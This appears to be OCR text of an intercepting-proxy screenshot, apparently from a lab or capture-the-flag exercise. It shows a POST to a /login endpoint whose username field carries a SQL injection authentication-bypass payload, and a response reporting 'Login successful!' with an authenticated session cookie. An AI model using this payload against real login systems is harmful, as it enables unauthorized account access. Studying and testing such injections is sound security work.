 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 45.33.123.243:5020
3 Content-Length: 52
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.216 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://45.33.123.243:5020
8 Referer: http://45.33.123.243:5020/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=a3552603c979aea5a10acd9db11908c0
12 Connection: close
13
14 {
"username":"admin\" or true-- -",
"password":"test"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 32
4 Vary: Cookie
5 Set-Cookie: session=
eyJhdXRoZW50aWNhdGVkIjp0cnVlfQ.Za0rPA.emSx3cdPMVNVi-8EF2BEOGO2y4I; HttpOnly;
Path=/
6 Server: Werkzeug/2.0.3 Python/3.6.15
7 Date: Sun, 21 Jan 2024 14:33:32 GMT
8
9 {
"message":"Login successful!"
}
10